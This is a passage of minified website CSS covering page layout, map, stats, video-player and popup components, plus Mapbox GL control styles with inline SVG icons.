li{margin-bottom:.75rem}.rich-text ol li:last-child,.rich-text ul li:last-child{margin:0}.rich-text blockquote{font-size:1.25rem}.rich-text img{display:block;margin:1.5rem 0;height:auto!important}.rich-text hr{margin:20px ​0!important;border:none;height:2px;background:#000;background:repeating-linear-gradient(90deg,#000,#000 2px,transparent 2px,transparent 6px)}.section-header{position:relative}.section-header:after{content:"";position:absolute;width:100%;height:13rem;z-index:-1;top:100%;left:0;right:0;background-color:inherit}.text-columns .container{padding-left:.75rem;padding-right:.75rem}.text-columns__title{margin-bottom:2rem;color:var(--green)}.text-columns.color-white .text-columns__title{color:#fff}.usp-grid-item-detail{display:block;width:1.25rem;height:.2rem;background-color:var(--orange)}.intro{padding:5rem 0}@media screen and (max-width:768px){.intro .container{padding-left:.75rem;padding-right:.75rem}}.intro-content{border:9px solid var(--white)}.intro-body{padding:20px}.intro.background-white .intro-content{border-color:var(--black)}.our-network{height:100%;min-height:700px;position:relative;overflow:hidden}@media screen and (min-width:1212px){.our-network{min-height:auto}}.our-network:before{content:"";position:absolute;width:50%;left:50%;height:100%;background:#e1e6ed}.our-network-background{min-height:700px;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.our-network-background{padding-left:.75rem!important;padding-right:.75rem!important}}.our-network-background .container{padding-left:.75rem;padding-right:.75rem}.our-network-map{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:1211px){.container.is-widescreen:not(.is-max-desktop){max-width:1180px}.our-network-map{cursor:move}}.our-network-map img{max-width:none;height:100%;position:absolute;top:0;left:0;pointer-events:none;transition:transform 50ms linear}@media screen and (min-width:1212px){.our-network-background{min-height:auto}.our-network-background .container{padding:0;position:absolute;top:0;left:50%;transform:translate(-50%);width:100%}.our-network-map{position:relative}.our-network-map img{height:auto;max-width:100%;position:relative}.stats__grid .is-3-widescreen ._title{font-size:3rem}}.stats__grid .container{padding-left:.75rem;padding-right:.75rem}.stats__grid h2{color:#fff;margin-bottom:40px}.stats__grid--light h2{color:#0a0a0a}.stats__grid--light .stats__item{box-shadow:0 0 50px rgba(10,10,10,.1)}.stats__item{background:#fff;height:100%;padding:80px 20px 20px}@media screen and (max-width:768px){.stats__item{padding-top:20px}}.stats__item ._title{font-size:2.5rem;font-weight:700}@media screen and (min-width:992px){.stats__item ._title{font-size:3.5rem}.map+div{padding-top:10rem}}.stats__item ._subtitle{font-size:1.25rem;line-height:1.5rem;font-weight:500}.map{position:relative}.map-background{padding:52px 0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}@media screen and (max-width:991px){.map-background{padding-left:.75rem!important;padding-right:.75rem!important}}.map-content{position:relative;width:100%;background:var(--black)}.map-content-title{margin-top:auto}.map-content .cross{pointer-events:none;position:absolute;height:60px;width:60px;top:-44px;left:auto;right:-44px;z-index:9}@media screen and (min-width:992px){.map-background{padding:52px 0}.map-content .cross{background:0 0;left:auto;right:-149px;width:250px;height:243px;top:-146px}}@media screen and (min-width:1212px){.map-content .cross{background:0 0;right:-149px;left:auto;width:250px;height:243px;top:-146px}}.map-filters{padding:40px;display:flex;justify-content:space-between;position:relative;flex-wrap:wrap}.map-filter{color:#fff;width:25%;position:relative;z-index:999}@media (max-width:520px){.map-filter{width:100%;margin-bottom:1rem}}.map-filter path{fill:var(--orange)}.map-filter__current{display:flex;align-items:center;justify-content:space-between;cursor:pointer;border-bottom:1px solid #fff}.map-filter__list{position:absolute;background:#fff;width:100%;top:100%;left:0;margin:0!important;padding:0!important;list-style:none!important;z-index:1;visibility:hidden;opacity:0;max-height:50vh;overflow:scroll;transition:.2s ease-in-out}.map-filter__list a{color:#0a0a0a;text-decoration:none;padding:20px}.map-filter.is-active .map-filter__list{visibility:visible;opacity:1}.map-view{width:100%;height:50vh;background:rgba(255,255,255,.5)}.map-locations{background:var(--orange);padding:40px}.map-locations h3{color:#fff}.map-locations .form-control{color:var(--white);border-color:var(--white)!important}.map-locations .form-control option{color:var(--black)}.map-locations .select-wrap:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.013' height='10.871' viewBox='0 0 19.013 10.871'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M0 1.364L1.325 0 9.36 8.32l8.309-8.3 1.344 1.344-9.507 9.506C5.736 7.1 8.396 9.762 0 1.364' fill='%23ffffff' fill-rule='evenodd'/%3E%3C/svg%3E")}.addresses{color:#fff;display:flex;flex-wrap:wrap}.addresses>div{width:50%;padding:0 1.5rem 1.5rem 0}@media (max-width:520px){.addresses>div{width:100%}}.addresses>div div{font-weight:700}.map-wrapper{position:relative;overflow:hidden;min-height:30rem}.map-wrapper:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;pointer-events:none;opacity:0;transition:opacity .5s,z-index 50ms .55s}.map-wrapper.loading:before{background-color:#fff;background-image:url(/images/spinner.svg);background-repeat:no-repeat;background-size:2rem;background-position:center;z-index:2;opacity:1}.map{min-height:30rem;width:100%}.info-window{width:250px;min-height:100px;padding:.5rem}.info-window .phone{display:flex;align-items:center}.info-window .phone svg{margin-right:5px}.info-window a{display:block}.location{width:100%;min-width:200px;max-width:320px;position:relative}.location__current{cursor:pointer;color:#fff;padding:10px 10px 10px 0;border-bottom:1px solid #fff;display:flex;justify-content:space-between;align-items:center}.location__current>*{pointer-events:none}.location__current path{fill:#fff}.location__list{z-index:2;opacity:0;visibility:hidden;transition:.2s ease-in-out;position:absolute;bottom:0;width:100%;left:0;background:#fff;height:auto;max-height:50vh;box-shadow:0 10px 40px rgba(10,10,10,.25);overflow:scroll}.location__list path{fill:var(--orange)}.location__list a{color:#0a0a0a;display:flex;justify-content:space-between;align-items:center;padding:10px 20px}.location__list.is-active{opacity:1;visibility:visible}.location__list li.is-active a{color:var(--orange)}.pagination .pagination-link,.pagination .pagination-next,.pagination .pagination-previous{text-decoration:none!important}.pagination .is-current{background-color:var(--orange);border-color:var(--orange)}.pagination.-left{justify-content:flex-start}.pagination.-left .pagination-list{flex-grow:0}.grid-four{position:relative}.grid-four h4{color:var(--blue);margin-bottom:var(--spacing-normal)}.grid-four .cross{position:absolute;right:-120px;width:200px;bottom:-106px;display:none}@media screen and (min-width:992px){.grid-four .cross{display:block}}.grid-four-item{color:var(--white);background:var(--blue);display:flex;flex-direction:column;height:100%}.grid-four-item h6{color:var(--white);margin:var(--spacing-normal) 0}.grid-four-item p{margin-bottom:var(--spacing-normal)}.grid-four-item a{color:var(--white);text-decoration-color:var(--white)}.grid-four-item-copy{padding:var(--spacing-normal);display:flex;height:100%;flex-direction:column}.grid-four-item-image{padding:0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-image:var(--background);min-height:200px}.resource-filters{display:flex;justify-content:space-between;align-items:center}@media (max-width:650px){.resource-filters{display:block}.resource-cta{margin-top:1rem}}.resource-filters-wrapper{padding:0 1rem 1rem;border-bottom:1px solid rgba(10,10,10,.1)}.resource-filters-tags{align-items:center;padding:1rem 0;justify-content:flex-end;display:none;flex-wrap:wrap}.resource-filters-tags form{display:flex;align-items:center;justify-content:flex-end;flex-wrap:wrap}.resource-filters-tags label{margin-left:2px;margin-bottom:2px;font-size:.9rem;cursor:pointer}.resource-filters-tags label input{display:none}.resource-filters-tags label span{padding:5px 10px;display:block;background:rgba(10,10,10,.1)}.resource-filters-tags label span:after{content:"+";display:inline-block;margin-left:5px}.resource-filters-tags label input:checked+span{background:rgba(72,199,142,.35)}.resource-filters-tags label input:checked+span:after{content:"-"}.resource-filters-tags.is-open{display:flex}.resource-cta{display:flex;justify-content:space-between;align-items:center}.resource-cta button{margin-left:10px;padding:0 15px;font-size:.9rem}.resource-cta button span{position:relative;display:block;display:flex;align-items:center}.resource-cta button span:after{content:"+";display:inline-block;margin-left:10px;font-size:1.5rem;font-weight:100}.resource-cta button.is-open span:after{content:"-"}.video-player{width:100vw}.video-player .play-button-container{height:300px;width:100vw;background-size:cover;display:flex;justify-content:center;align-items:center;cursor:pointer}.video-player .play-button-container .container-content{display:flex}@media only screen and (min-width:768px){.video-player .play-button-container{width:100%;padding:13rem 0}.video-player .play-button-container .container-content{position:relative}.video-player .play-button-container .container-content svg{position:absolute;top:35%;left:65%}}@media only screen and (min-width:990px){.video-player .play-button-container .container-content{max-width:960px}.video-player .play-button-container .container-content svg{position:absolute;top:35%;left:72%}}@media only screen and (min-width:1212px){.video-player .play-button-container .container-content{max-width:1180px}}.video-player .play-button-container .container-content svg{opacity:.8;transition:.5s}.video-player .play-button-container .container-content .content-container-desktop{width:50%;max-height:fit-content;padding:2rem 3rem 2rem .6rem;color:var(--white);display:none;flex-direction:column}.video-player .play-button-container .container-content .content-container-desktop h2{color:var(--white);margin-bottom:1.5rem}.video-player .play-button-container .container-content .content-container-desktop p:not(:last-child){margin-bottom:1rem}.video-player .content-container{width:100%;max-height:fit-content;background-color:var(--blue);padding:2rem 1rem;color:var(--white);text-align:center}.video-player .content-container h2{color:var(--white)}@media only screen and (min-width:768px){.video-player .play-button-container .container-content .content-container-desktop{display:flex}.video-player .content-container{display:none}}.video-player:hover svg{height:150px;width:150px;opacity:1;translate:scale(1.5);opacity:1;transform:translate(-20%,-25%)}.video-wrapper-component{z-index:5000}.video-wrapper-component .player-wrapper{min-height:100vh;width:100vw;position:fixed;top:0;left:0;z-index:5000;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center}.video-wrapper-component .player-wrapper .video-wrapper{height:auto;width:50%;position:relative}@media only screen and (max-width:990px){.video-wrapper-component .player-wrapper .video-wrapper{width:75%}}@media only screen and (max-width:768px){.video-player:hover svg{transform:translate(-5%,-5%);height:120px;width:120px}.video-wrapper-component .player-wrapper .video-wrapper{width:90%}}.video-wrapper-component .player-wrapper .video-wrapper .player-component{width:100%;height:100%}.video-wrapper-component .player-wrapper .video-wrapper .video-exit-button{position:absolute;top:-17px;right:-17px;background-color:#fff;font-size:1.5rem;border-radius:50%;height:35px;width:35px;display:flex;justify-content:center;align-items:center;cursor:pointer;z-index:6000}.player-off{display:none!important}.articles-popup{position:fixed;top:0;left:0;display:flex;justify-content:center;align-items:center;z-index:-500;opacity:0;transition:opacity .5s ease-in;height:100vh;width:100vw;background-color:rgba(0,0,0,.4)}.articles-popup .content-articles{height:fit-content;max-height:95vh;width:50%;background-color:#fff;padding:20px;position:relative;overflow-y:auto}@media (max-width:1300px){.articles-popup .content-articles{width:60%}}@media (max-width:1100px){.articles-popup .content-articles{width:70%}}@media (max-width:768px){.articles-popup .content-articles{width:85%}}@media (max-width:450px){.articles-popup .content-articles{width:95%}}.articles-popup .content-articles h3{margin-top:0;padding-left:20px;text-decoration:underline;font-size:20px}.articles-popup .content-articles .close-articles-popup{position:absolute;top:20px;right:20px;color:#000;font-size:30px;line-height:30px;cursor:pointer}.articles-popup .content-articles .popup-articles{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.articles-popup .content-articles .popup-articles__article{height:100%;width:50%;padding:20px}@media (max-width:768px){.articles-popup .content-articles .popup-articles{flex-direction:column}.articles-popup .content-articles .popup-articles__article{width:100%}}.articles-popup .content-articles .popup-articles__article>*{flex:1}.articles-popup .content-articles .popup-articles__article--image{width:100%;aspect-ratio:16/9;overflow:hidden}.articles-popup .content-articles .popup-articles__article--image img{width:100%;height:100%;object-fit:cover;object-position:50% 50%}.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:100px;margin-bottom:15px}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:22px}@media (max-width:1400px){.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:80px}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:20px}}@media (max-width:768px){.articles-popup .content-articles .popup-articles__article .title-wrapper{min-height:unset}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--title{font-size:18px}}.articles-popup .content-articles .popup-articles__article .title-wrapper .popup-articles__article--intro{padding-top:10px}.articles-popup .content-articles .popup-articles__article--link{padding-top:20px;display:flex;align-items:center}.articles-popup .content-articles .popup-articles__article--link svg{top:0}.form-with-rte .rich-text{background-color:#0a0a0a;color:#fff;padding:20px}.form-with-rte .rich-text h1,.form-with-rte .rich-text h2,.form-with-rte .rich-text h3,.form-with-rte .rich-text h4,.form-with-rte .rich-text h5,.form-with-rte .rich-text h6{color:#fff}.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:transparent}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:grab;-webkit-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgba(0,0,0,.1)}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:0;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px #0096ff}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E %3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E %3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 29 29' xmlns='http://www.w3.org/2000/svg' fill='%23000'%3E %3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E %3Cpath id='south' d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E %3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E %3Ccircle id='dot' cx='10' cy='10' r='2'/%3E %3Cpath id='stroke' d='M14 5l1 1-9 9-1-1 9-9z' display='none'/%3E %3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E %3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 